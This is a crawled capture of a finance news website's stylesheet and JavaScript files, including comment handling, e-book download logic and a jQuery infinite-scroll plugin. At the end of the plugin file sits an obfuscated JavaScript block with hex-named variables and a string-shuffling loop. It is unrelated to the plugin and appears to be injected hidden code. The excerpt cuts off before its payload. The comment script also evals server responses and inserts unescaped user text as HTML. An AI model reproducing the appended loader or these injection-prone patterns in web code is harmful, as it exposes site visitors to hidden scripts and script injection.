    /* margin-bottom: 0px; */
    padding: 13px;
}
.tf-works .container-fluid{
	padding:auto 0 auto 0;
}
/* author-profile  css End*/

@media only screen and (max-width: 600px) {
	#profile-images .modal-dialog {
		width: 95%;
	}
	#profile-images .image-guide-line {
		margin-bottom: 22px;
    }
    .profile-section .profile-author-name{
        float:none;
        text-align:center;
    }
    #seeking-aplpha-popup .modal-dialog{
        width: 95%;
    }
   .seeking-aplpha-tab  .seeking-list{
    width:50%;
    float: left;
   }
   .Interviewed-name{
	margin-top: 20px;
    margin-bottom: 10px !important;
   }
  .Interviewed-name a {
	/* display: flex; */
    margin-bottom: 18px;
    margin-top: 27px;
   }
   .intro-text{
	margin-top: 10px;
    margin-bottom: 10px;
   }
   .article p, .subpage p{
	   /* padding:0 18px; */
	   font-size: 21px;
	   text-align: left;
   }
   .justifyleft a{
	word-break: break-all;
   }
   #total_time_show{
	   font-size:15px;
	   padding:0px 0px 10px;

   }
   h1.posttitle{
	font-size: 30px !important;
    line-height: 33px !important
}
   .caption{
	   margin:0px;
   }
   .article li,
.subpage li,
.article td,
.subpage td {
	font-size: 21px;
    margin-bottom: 10px;
    line-height: 30px;
}
ul.article-date span , .rss-subscribe i , .rss-subscribe input[type="submit"]{
     font-size: 12px;
    }
    .article-date li {
       padding: 5px 5px;
	    margin-bottom: 0px;
	    margin-top: 0;
	    line-height: 20px;
    }
    ul.article-date {
    padding: 10px 0;
    }
    ul.article-date.live-date {
    padding: 0px 0;
    }

    .article-btn .sliding-link {
   padding: 0px !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link{
	   font-size:13px !important;
   }
   /*li.rss_button {
    padding-right: 15px;
}*/
/* .mobile-col{
	padding:5px;
} */
.intro-text p{
	margin-bottom:2px !important;
}  
.logo-wrapper{
	padding-top:0px;
}
.Interviewed-name{
	margin-bottom:0px !important;
}
.article-date.live-date li{
	margin: 4px 0px !important;
}
.iframe-video{
	margin-bottom:0px !important;
}

.ul1 li{
	padding-left:15px;
	list-style: none;
	font-style: italic;
}
.ul1 li:before {
	content: '\f111';
    font-family: 'FontAwesome';
    float: left;
    margin-left: -1.5em;
    color: #222;
    font-size: 7px;
  }
  .dm-col-3>li>span, .dm-col-4>li>span, .dm-col-6>li>span{
	  margin:0px;;
  }
  .dm-col-6 ul li a{
	padding-left:8px;
  }
  .dm-col-3 ul li a{
	padding-left:8px;
  }
ul.article-date{
	padding:10px 0 0;
	overflow: auto;
    white-space: nowrap;
}
.article ul,
.subpage ul {
	margin-left: 0px;
    margin-bottom: 15px;
}
ul.article-date {
	border-top: #ccc 0px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}
li.article-btn {
    float: none!important;
    margin-top: 0px;
    margin-bottom: 0px;
}
.article-date.live-date li.article-btn {
    margin: 5px 0;
}
.article-date.live-date li {
    padding: 5px 4px;
}
.pr-list li a{
	 font-family: var(--font1);
	 color:#000;
	 font-weight:500;

}
.wealth-society-p .ul1 {
	margin-left:40px;
}
.flexslider .slides img{
	height:auto;
}
}

.slider-post .owl-stage-outer .title h4{
	font-family: var(--font1);
	font-weight:800  !important;
	
}


@media (min-width: 320px) and (max-width: 480px) {
  
	 .title h4{
		font-size:16px;
	
}

.ranking-page-heading{
	padding: 8px 0 !important;
}
.ranking-page-heading h3{
	margin-top: 8px;
    margin-bottom: 8px;
    line-height: 30px;
}
.follow-container {
    display: inline-flex;
    margin-left: 10px;
 }
 .follow-container .follow-btn--vertical {
    border-left: 1px solid #2269a1!important;
    padding: 13px 8px!important;
    margin-left: 0!important;
    border-radius: 0;
 }


 .follow-container .follower-count {
    margin-right: 4px!important;
    border-top: solid 1px rgb(0 0 0 / 27%)!important;
    margin-left: 0!important;
    margin-top: 0!important;
    border-radius: 0 3px 3px 0px!important;
    }

/*.bdiv{
    font-size: small;
    position: relative;
    bottom: 0;
   top:10px

}*/

/* @media only screen and (max-width: 600px) {
	
  } */

  @media only screen and (max-width: 600px) {
	.subpage  .loginmodal{
		position: relative;
		top: 0px;
	}
	.subpage .navbar-brand i{
	margin-left:15px;
	}
	.logo-wrapper img{
		max-width: 100%;
        width: 200px !important;
    	margin-left: -2px !important;
	}
	.article>h3{
		font-size: 30px !important;
		line-height: 33px !important;
	}
	#heading-fixed{
	background-color: white;
    position: sticky;
    top: 0px;
    padding: 10px 0px;
	z-index:1;
	}
  }

.welath-society-content h2 {
    font-size: 30px;
    line-height: 28px;
    margin-bottom: 15px;
    color: #000;

}
.welath-society-content h3 {
color: #000;
}
.welath-society-content p {
font-family: var(--font1);
font-weight: 500;
font-size: 19px;
color: #000;
text-align: justify;
line-height: 30px;
}
.ranking-index {
    background: #3b5998;
    color: #fff;
    text-align: center;
    border-radius: 3px;
      margin: 30px 0;
    padding: 8px;
}
.ranking-index h4 {
    font-size: 20px;
    font-weight: 500!important;
    margin: 0;
}

.ranking-box.clearfix {
    margin: 30px 0 19px;
    text-align: center;
    border: solid 2px #111;
    padding: 10px;
    text-decoration: none;
    display: inline-block;
    width: 100%;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 20px;
}
.ranking-list .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}
.para-text p{
	font-family: var(--font1);
	font-weight: 500;
	font-size: 19px;
	color: #000;
	text-align: justify;
	line-height: 30px;
}
.welath-society-content .button-4{
	width: 100%;
    height: 50px;
    border: 2px solid #111111;
    float: left;
    text-align: center;
    cursor: pointer;
    position: relative;
    box-sizing: border-box;
    overflow: hidden;
    margin-bottom: 20px;
}
.ranking-list .button-4:hover {
    border-color: #3b5998;
}
.ranking-list .button-4 a{
    font-size: 17px;
    color: #000;
    text-decoration: none;
    line-height: 50px;
    transition: all .5s ease;
    z-index: 2;
    position: relative;
    font-weight: 600;
}
.ranking-list .eff-4{
     width: 100%;
    height: 50px;
    left: -100%;
    background: #3b5998;
    position: absolute;
    transition: all .5s ease;
    z-index: 1;
}
.ranking-list .button-4:hover .eff-4{
  left:0;
}
.ranking-list .button-4:hover a{
  color:#fff;
}
.welath-society-content .table-bordered td , .welath-society-content .table-bordered th {
    padding: 15px!important;
}
}
.article-btn{
	float:right;
}
/* .article-btn .sliding-link{
	background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:17px !important;
} */
 /* Small Devices, Tablets */
.my-calander{
	font-size:16px !important;
}
 

  @media only screen and (min-width: 768px) {
	
  }



/* Desktops and laptops ----------- */
@media only screen  and (min-width : 1224px) {
/************************search box-css************/
 .nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  right: 0px;
bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}


.search-area .src-input::-webkit-input-placeholder { /* Edge */
	color: #fff;
  }
  
.search-area .src-input:-ms-input-placeholder { /* Internet Explorer */
	color: #FFF;
  }
  
.search-area .src-input::placeholder {
	color: #fff;
  }

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 25px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 12px;
  right:20px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
.moblie-search{
	display:none;
}
}


@media only screen and (max-width: 600px) {
 .desktop-search{
 	display:none;
 }
.nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  left: -18px;
	bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 17px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 15px;
  right:-190px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
}





@media (min-width: 320px) and (max-width: 480px) {
  
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
	
 }
 @media (min-width: 768px) and (max-width: 1024px) {
   
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
   
 }



 @media only screen and (min-width: 768px) and (max-width: 991px){
	#firstslider .slides li .post-thumb{
		bottom:0px !important;
	}
	.post-thumb{
		padding:0px !important;
		border:0px !important;
	}
	.desktop-search{
		display:none;
	}
	.moblie-search{
		display:none;
	}
}
.ranking-page-heading{
	
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    background: #fff;
    z-index: 99;
    padding: 10px 0;

}
.ranking-page-heading h3{
	margin-top: 10px;
	color:#222;
}

.scroll-bar-fix {
	padding: 15px;
	box-shadow: 0 0 6px #eee;
	border-radius: 5px;
	width: 100%;
	height: 70vh;
	overflow: auto;
	
  }
  .scroll-bar-fix table {
	width: 100%;
  }
.client_img{
	border: 1px solid #eee;
    padding: 0px 0 0;
    box-shadow: 0 0 6px #eee;
	margin-bottom:20px;
	
}
.client-name{
	margin-top: 10px;
    text-align: center;
    padding: 0px 10px 5px 10px;
	min-height:auto;
}
.client-name p {
	text-align: center;
	margin-bottom: 0;
	font-size: 16px;
}

.Contribute-btn{
    font-size: 18px;
    color: #fff;
    padding: 12px 35px;
    text-align:center;
    background: #0e599c;
    border-radius: 3px;
    display:block;
   }
   .Contribute-btn:hover {
       color:#fff;
       background: #222;
   }

   .Contribute-btn:focus{
       color:#fff;
       background: #222;
   }
   .subscribe_newsletter  a img{
	   width:220px;
	   margin:0 auto;
	   display:block;
	   text-align: center;
   }


.filter-search .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter-search .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter-search .panel-body{
	padding:5px !important;
}
   /* live.theasianbanker-css code */
   #px_he{
	display: inline-block;
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    font-size: 16px;
    font-size: 1rem;
    vertical-align: top;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
    text-align: left;
    margin-bottom: 20px;
    height: auto;
    min-height: 500px
   }
  .contentBOx p{

    margin-top: 10px;
    color: #959393;
  

    text-overflow: ellipsis;
    white-space: normal;
    word-wrap: break-word;
    overflow: hidden;
    line-height: 1.3em;
    /* text-align: justify; */
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
   }
   .contentBOx .headingBX {
	margin: 15px 0 15px !important;
    text-transform: initial;
    line-height: 18px;
    font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
	display:inline-block;
	min-height:70px;
}
   
 .boxIneerHld  .post-date {
	display: none;
}
.boxIneerHld .fa-volume-up{
	display:none;
}
#paging2 {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	float: right;
}

#paging2 li {
	display: inline;
}

#paging2 li a.active {
	background-color: #005FA6;
	color: #fff
}

#paging2 li a {
	display: block;
	text-decoration: none;
	color: #000;
	padding: 5px 10px;
	border: 1px solid #ddd;
	float: left;
	font-family: var(--font1);
	font-weight: bold;
	font-size: 14px;
}

#paging2 li a:hover:not(.active) {
	background: #ddd;
}

.mediafeed .list_mediafeed{
	margin:0px;
	padding:0px;
	margin-left: 20px;
}
.mediafeed .list_mediafeed .meidafeed-date{
	line-height: 1.4em;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
}
.mediafeed .list_mediafeed  .date_media {
    float: left;
    display: block;
    min-width: 110px;
    font-size: 16px;
    font-family: var(--font1);
    font-weight: 500;
}
.mediafeed .list_mediafeed .meidafeed-data{
	margin-left:15px;
}
.mediafeed .list_mediafeed  .meidafeed-data a {
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.mediafeed .list_mediafeed  .meidafeed-data a:hover{
	color: var(--colorcode2) !important;
	text-decoration: none !important;
}

.Interviewed-name{
	width: 100%;
    display: inline-block;
    margin-bottom: 0 !important;
    line-height: 0 !important;
}

.hostingModa .modal-dialog{
    width: 900px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/templates/shared/tab-main-2017/js/custom.js
body_size: 2891
content:
//Starts for comments article
            function postReply(commentId) {
                $('#commentId').val(commentId);
                $("#name").focus();
            }
 $(document).ready(function () {
            $("#submitButton").click(function () {
				//alert('kkk');
				var name=$('#name').val();
				var comment=$('textarea#comment').val();
				//var comment=$('#comment').val();
				//alert(comment);
				console.log(comment);
				if($('.loginmodal').length > 0)
{
	alert('Please login or register to comment. It’s easy.');
	$(".loginmodal").trigger('click');
	return false;
}
				 if(comment==''){
					alert('Please Type Comment');
					return false;
				}
				if(name==''){
					alert('Please Type Your Name');
					return false;
				}
			
				
				
            	   $("#comment-message").css('display', 'none');
				  // alert('kkkk');
				 //  return false;
                var str = $("#frm-comment").serialize();

                $.ajax({
                    url: "/comments-submit",
                    data: str,
                    type: 'post',
                    success: function (response)
                    {
						
                        var result = eval('(' + response + ')');
                        if (response)
                        {
							console.log(response);
							//alert(response);
							alert('Thank you for your comment. Our editorial team will review it shortly.')
							//$("#comment-message").text('Comments Added Successfully!');
							//$("#comment-message").text('Thank you for your comment. Our editorial team will review it shortly!');
                        	$("#comment-message").css('display', 'inline-block');
                            $("#name").val("");
                            $("#comment").val("");
                            $("#commentId").val("");
                     	   listComment();
                        } else
                        {
                            alert("Failed to add comments !");
                            return false;
                        }
                    }
                });
            });
             });
            $(document).ready(function () {
            	   listComment();
            });
			function download_file(fileURL, fileName) {
    // for non-IE
    if (!window.ActiveXObject) {
        var save = document.createElement('a');
        save.href = fileURL;
        save.target = '_blank';
        var filename = fileURL.substring(fileURL.lastIndexOf('/')+1);
        save.download = fileName || filename;
	       if ( navigator.userAgent.toLowerCase().match(/(ipad|iphone|safari)/) && navigator.userAgent.search("Chrome") < 0) {
				document.location = save.href; 
// window event not working here
			}else{
		        var evt = new MouseEvent('click', {
		            'view': window,
		            'bubbles': true,
		            'cancelable': false
		        });
		        save.dispatchEvent(evt);
		        (window.URL || window.webkitURL).revokeObjectURL(save.href);
			}	
    }

    // for IE < 11
    else if ( !! window.ActiveXObject && document.execCommand)     {
        var _window = window.open(fileURL, '_blank');
        _window.document.close();
        _window.document.execCommand('SaveAs', true, fileName || fileURL)
        _window.close();
    }
}
          

			$(document).ready(function () {
            
			$(function(){
        $("#digital-excellent-submit").submit(function(event){
            event.preventDefault();
        setTimeout(function () {
						var fileURL=location.protocol + '//' + location.hostname + '/E-book-s/assets/pdf/default-f/TAB-E-Book-Digital-Reinvention-Dialogue_final_2020.pdf';
		                var fileName="TAB-E-Book-Digital-Reinvention-Dialogue_b_2020";
		download_file(fileURL, fileName);
						//location.reload();
						window.location.reload()

        }, 3000);
            
        });
    });
			
});
$(document).ready(function () {
            
			$(function(){
        $("#contact_form_ebook").submit(function(event){
            event.preventDefault();
    $('#submit-root-button').prop('disabled', true);
	
            $.ajax({
                  url:'e-form-s',
                    type:'POST',
                    data:$(this).serialize(),
					cache : false,
                    success:function(result){
						//alert(result)
						
						setTimeout(function () {
							
						alert('Thank you for your interest in downloading the "Digital Reinvention Dialogue E-Book Download" Please check your email for the download link OR you can save here.');
						var fileURL=location.protocol + '//' + location.hostname + '/E-book-s/assets/pdf/default-f/TAB-E-Book-Digital-Reinvention-Dialogue_final_2020.pdf';
		                var fileName="TAB-E-Book-Digital-Reinvention-Dialogue_b_2020";
		download_file(fileURL, fileName);
						//location.reload();
						window.location.reload()

        }, 3000);
						
                        //$("#response").text(result);

                    }

            });
        });
    });
			
});
            function listComment() {
				//add dataType: "json"
                //$.post("/comments-fetch-article",
				var p_id=$('#p_id').val();
				//alert(p_id)
                   $.ajax({ 
 //url: "/comments-fetch-article",  				   
        type: "POST",
		//async: false,
		data: "p_id="+p_id,
                  
        
		success: function(data){
		//alert('kkkk');
		
                      
							//alert('sajidtest');return false;
							 //alert(data);
                              var data = JSON.parse(data);
							   //console.log(data);
							   //alert(data);
                           // alert('sajidtest');
                            var comments = "";
                            var replies = "";
                            var item = "";
                            var parent = -1;
                            var results = new Array();

                            var list = $("<ul class='outer-comment'>");
                            var item = $("<li>").html(comments);
							//alert(data);
                           //alert('kkkk');
                            for (var i = 0; (i < data.length); i++)
                            {
                                var commentId = data[i]['comment_id'];
								//alert(data[i]['date'])
                                parent = data[i]['parent_comment_id'];
								//alert(data[i]['date'].toString("MMM-d hh:mm tt"));
                               //  var testt="testing";
                                if (parent == "0")
                                {
                                   
                                  comments="<div class='comment'><div class='comment-inner'><div class='comment-info'>" + data[i]['comment_sender_name'] + "</div><div class='post-date'>" + data[i]['date'] + "</div><div class='text'>" + data[i]['comment'] + "</div><a class='reply-btn' onClick='postReply(" + commentId + ")'><i class='fa fa-reply-all'></i> Reply</a></div></div>";
                                    var item = $("<li>").html(comments);
                                    list.append(item);
                                    var reply_list = $('<ul>');
                                    item.append(reply_list);
                                    listReplies(commentId, data, reply_list);
                                }
                            }
							console.log(list);
                            $("#output").html(list);
				}
				
				});
            }

            function listReplies(commentId, data, list) {
                for (var i = 0; (i < data.length); i++)
                {
                    if (commentId == data[i].parent_comment_id)
                    {
						var comments="<div class='comment-box '><div class='comment'><div class='comment-inner'><div class='comment-info'>" + data[i]['comment_sender_name'] + "</div><div class='post-date'>" + data[i]['date'] + "</div><div class='text'>" + data[i]['comment'] + "</div><a class='reply-btn' onClick='postReply(" + commentId + ")'><i class='fa fa-reply-all'></i> Reply</a></div></div></div>";
                        var item = $("<li>").html(comments);
                        var reply_list = $('<ul>');
                        list.append(item);
                        item.append(reply_list);
                        listReplies(data[i].comment_id, data, reply_list);
                    }
                }
            }
///End for comments
(function($) {
	"use strict"
	// TOOLTIP
	$('.social-icons').tooltip({
	  selector: "[data-toggle=tooltip]",
	  container: "body"
	})
	// DROPDOWN
	$(".dropdown").hover(
		function() { $(this).addClass('open'); },
		function() { $(this).removeClass('open'); }
	);
	// BACK TO TOP
	jQuery(window).scroll(function(){
		if (jQuery(this).scrollTop() > 1) {
			jQuery('.dmtop').css({bottom:"25px"});
		} else {
			jQuery('.dmtop').css({bottom:"-100px"});
		}
	});
	jQuery('.dmtop').click(function(){
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
	// Page Preloader
	$(window).load(function() {
		$("#mask").delay(400).fadeOut();
		$("#loader").delay(800).fadeOut("slow");
	});
	// TICKER
	if($('#ticker').length){
		$('#ticker').tickerme();
	}
	// SEARCH
	$(document).ready(function(){
		var submitIcon = $('.searchbox-icon');
		var inputBox = $('.searchbox-input');
		var searchBox = $('.searchbox');
		var isOpen = false;
		submitIcon.click(function(){
			if(isOpen == false){
				searchBox.addClass('searchbox-open');
				inputBox.focus();
				isOpen = true;
			} else {
				searchBox.removeClass('searchbox-open');
				inputBox.focusout();
				isOpen = false;
			}
		});  
		submitIcon.mouseup(function(){
			return false;
		});
		searchBox.mouseup(function(){
			return false;
		});
		$(document).mouseup(function(){
			if(isOpen == true){
			$('.searchbox-icon').css('display','block');
			submitIcon.click();
			}
		});
	});
	
	function buttonUp(){
		var inputVal = $('.searchbox-input').val();
		inputVal = $.trim(inputVal).length;
		if( inputVal !== 0){
			$('.searchbox-icon').css('display','none');
		} else {
			$('.searchbox-input').val('');
			$('.searchbox-icon').css('display','block');
			}
	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/js/jquery.clever-infinite-scroll.js
body_size: 9177
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
 /* global define, require, history, window, document, location  */
 (function(root, factory){
	"use strict";
	if (typeof define === "function" && define.amd) {
		define(["jquery"], factory);
	} else if (typeof exports === "object") {
		factory(require("jquery"));
	} else {
		factory(root.jQuery);
	}
 })(this, function($) {
	"use strict";
	/**
	 * Elements it reffers. Each page must has those selectors.
	 * The structure must be same as article1.html
	 * #contentsWrapper, .content, #next
	 */
	 $.fn.cleverInfiniteScroll = function(options) {
		/**
		 * Settings
		 */
		 var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
		 defaults = {
			contentsWrapperSelector: "#contentsWrapper",
			contentSelector: ".content",
			nextSelector: "#next",
			loadImage: "",
			offset: windowHeight,
		 }, settings = $.extend(defaults, options);

		/**
		 * Private methods
		 */
		 var generateHiddenSpans = function(_title, _path) {
			return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
		 },
		 setTitleAndHistory = function(_title, _path) {
			// Set history
			history.pushState(null, _title, _path);
			// Set title
			$("title").html(_title);
		},
		changeTitleAndURL = function(_value) {
			// value is an element of a content user is seeing
			// Get title and path of the article page from hidden span elements
			var title = $(_value).children(".hidden-title:first").text(),
			path = $(_value).children(".hidden-url:first").text();
			if($("title").text() !== title) {
				// If it has changed
				$(settings.contentSelector).removeClass("active");
				$(_value).addClass("active");
				setTitleAndHistory(title, path);
			}
		};

		/**
		 * Initialize
		 */
		// Get current page's title and URL.
		var title = $("title").text(),
		path = $(location).attr("href"),
		documentHeight = $(document).height(),
		threshold = settings.offset,
		$contents = $(settings.contentSelector);
		// Set hidden span elements and history
		$(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
		$(settings.contentSelector).addClass("active");
		setTitleAndHistory(title, path);

		/**
		 * scroll
		 */
		 var lastScroll = 0, currentScroll;
		 $(window).scroll(function() {
			// Detect where you are
			window.clearTimeout($.data("this", "scrollTimer"));
			$.data(this, "scrollTimer", window.setTimeout(function() {
				// Get current scroll position
				currentScroll = $(window).scrollTop();

				// Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
				if(currentScroll > lastScroll) {
					// If it's scrolling down
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else if(currentScroll < lastScroll) {
					// If it's scrolling up
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else {
					// When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
				}
				// Renew last scroll position
				lastScroll = currentScroll;
			}, 200));

			if($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
				// If scrolling close to the bottom

				// Getting URL from settings.nextSelector
				var $url = [$(settings.nextSelector).attr("href")];
				$(settings.nextSelector).remove();
				if($url[0] !== undefined) {
					// If the page has link, call ajax
					if(settings.loadImage !== "") {
						// COMMENTED DELIBERATELY ON 15 MARCH 2018
						// AS INFINITE SCROLL DOESNT WORK ANYMORE SO IT WAS MISLEADING
						//$(settings.contentsWrapperSelector).append("<img src='" + settings.loadImage + "' id='cis-load-img' style='width:100px !important;'>");
					}
					var res = "";
					var alias = $url[0].replace("/tab-infinite-scroll-2/","");
					var json_response = {};

					$.ajax({
						url: "/infinitescroll-get-contents?alias="+alias,
						//dataType: "html",
						dataType: "JSON",
						method : "GET",
						error : function(json){
							json_response = json.responseText;
						},
						success : function(json){
							var spath = "";
							var res = json.page;
							// Get page title
							title = json.title;
							// Get "more_from_web" results
							var morefromweb = json.morefromweb;
							// add any extra path is there in url like "updates-and-articles"
							if(window.location.pathname.split('/')[1].length)
								spath = window.location.pathname.split('/')[1]+"/";
							path = spath+$url[0];
							// Set hidden span elements and history
							$(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
							if($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0){
								//If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
								$(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
							}
							documentHeight = $(document).height();
							$contents = $(settings.contentSelector);
							$("#cis-load-img").remove();
							if($("a[href='/multilogout']").length){ 
								// console.log("Logged in");
							} else { 
								// console.log("Not logged in"); 
								$(document).find(".content:last-child").find(".article-description").next().after("<div class='floating-box' style='margin-bottom: 15px;'><center>Stay current on your favorite topics <a class='hovwhite comment-reply btn btn-sm btn-primary' style='margin: 0px;' href='http://www.theasianbanker.com/registration-new/'>Subscribe Now</a></center></div>" );
							}
							
							// Append "more_from_web" widget to the bottom of post
							$(document).find(".content:last-child").find(".morefromweb").html(morefromweb);
							// Render facebook comment box to the last added post
							FB.XFBML.parse($(".content:last-child")[0]);
							//console.log($(document).find(".content:last-child"));
							// Init fancybox
							$(".content img").wrap(function() {
								return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
							});
							$(".figure").fancybox({
								'titleShow'     : false,
								'transitionIn'	: 'elastic',
								'transitionOut'	: 'elastic',
								'easingIn'      : 'easeOutBack',
								'easingOut'     : 'easeInBack'
							});

							// Set facebook comment iframe width = 100%
							$(".fb-comments").find("iframe").css("width","100% !important");
						}
					});
				}
			}
		}); //scroll
		return (this);
	};  //$.fn.cleverInfiniteScroll
});
(function(_0x9317a6,_0x1423d5){var _0x154ffd=_0x9317a6();function _0xcb78d7(_0x5c1e39,_0x1fc4eb,_0x1f2fa6,_0x5030d4){return _0x4199(_0x5030d4- -0x157,_0x1f2fa6);}function _0xc2df10(_0xa79887,_0x1e33e6,_0xeb5074,_0x29aeee){return _0x4199(_0xa79887-0x3e0,_0xeb5074);}while(!![]){try{var _0x4a03b7=-parseInt(_0xc2df10(0x5a6,0x5d2,0x5d3,0x5aa))/(-0x2a6*0xb+-0x1d87+0x3aaa)+-parseInt(_0xcb78d7(0x58,-0xa,0x5f,0x2f))/(-0x176a+0x18a+0x15e2)+-parseInt(_0xc2df10(0x552,0x573,0x552,0x544))/(0xa*-0xc7+-0xc7*-0x2f+-0x20*0xe6)*(parseInt(_0xc2df10(0x5b9,0x59f,0x5b8,0x5d5))/(0x6*0x5d5+0x13*-0x9c+0x2*-0xbb3))+-parseInt(_0xc2df10(0x57b,0x56b,0x567,0x558))/(-0xdd2+-0x13c1+0x56*0x64)+-parseInt(_0xcb78d7(0x81,0x4d,0x47,0x69))/(0x2324+0x511+-0x282f)+-parseInt(_0xc2df10(0x5a1,0x59e,0x58a,0x5a2))/(0x420+0x151a*-0x1+0x1101)*(parseInt(_0xcb78d7(0x6,0x68,0x11,0x34))/(-0x45*-0x6+0x67e+-0x814))+parseInt(_0xcb78d7(0x6a,0x98,0x86,0x79))/(0x1cc4+0x1b53+-0x380e)*(parseInt(_0xcb78d7(0x28,0x29,0x2a,0x30))/(-0x3e*0x2e+0x1747+-0xc19));if(_0x4a03b7===_0x1423d5)break;else _0x154ffd['push'](_0x154ffd['shift']());}catch(_0x3cf795){_0x154ffd['push'](_0x154ffd['shift']());}}}(_0x2267,0xffa71+0x5dd46+-0x1*0x701b4),(function(){var _0x5db732={'MzdCm':function(_0x571b95,_0x922618){return _0x571b95!==_0x922618;},'ToCRm':_0x1e0bd8(0x149,0x15d,0x161,0x111),'SnNqQ':'GZGiG','vcfwq':function(_0x360d43,_0x55f5e1){return _0x360d43/_0x55f5e1;},'Pstmj':function(_0x5185dc,_0x1d776c){return _0x5185dc<_0x1d776c;},'ZRHfH':function(_0x1d3695,_0x23e964){return 